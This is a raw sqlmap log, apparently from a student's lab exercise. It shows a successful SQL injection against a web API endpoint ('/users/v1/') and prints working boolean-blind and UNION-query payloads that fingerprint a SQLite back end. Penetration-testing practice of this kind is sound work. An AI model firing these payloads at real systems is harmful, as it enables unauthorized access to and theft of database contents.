 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
OperationalError
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://vendetudo.com:5002/users/v1/admin' AND 6143=6143 AND 'oNNC'='oNNC

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: http://vendetudo.com:5002/users/v1/-1296' UNION ALL SELECT NULL,CHAR(113,112,118,98,113)||CHAR(120,110,65,111,102,86,83,120,107,77,112,102,89,119,101,121,79,114,82,75,109,68,90,80,114,118,116,90,97,114,84,101,73,112,72,
102,111,110,83,104)||CHAR(113,112,107,112,113),NULL,NULL,NULL-- jKHB
---
[19:38:08] [INFO] testing SQLite
[19:38:08] [INFO] confirming SQLite
[19:38:08] [INFO] actively fingerprinting SQLite
[19:38:08] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[19:38:08] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 15 times, 500 (Internal Server Error) - 7 times
[19:38:08] [INFO] fetched data logged to text files under '/home/aluno/.local/share/sqlmap/output/vendetudo.com'
[19:38:08] [WARNING] your sqlmap version is outdated